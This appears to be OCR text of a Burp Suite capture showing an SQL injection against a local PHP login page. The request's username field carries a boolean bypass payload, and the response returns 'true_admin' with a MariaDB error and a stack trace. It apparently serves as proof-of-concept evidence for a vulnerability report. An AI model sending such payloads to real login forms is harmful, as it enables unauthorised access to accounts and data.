 Request
Pretty Raw Hex \n
1 POST /bilal%20final/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 44
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/bilal%20final/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
18 Cookie: PHPSESSID=2vcgmn9u7h75h5jbjdi1d2e871
19 Connection: close
20
21 username=1'+OR+NOT+1207%3D1206%23&password=2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 04:08:21 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 463
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 true_admin<br />
13 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near '' at line 1 in
C:\xampp\htdocs\bilal final\login.php:21
14 Stack trace:
15 #0 C:\xampp\htdocs\bilal final\login.php(21):
mysqli_query(Object(mysqli), 'insert into use...')
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\bilal final\login.php
</b>
on line <b>
21
</b>
<br />
18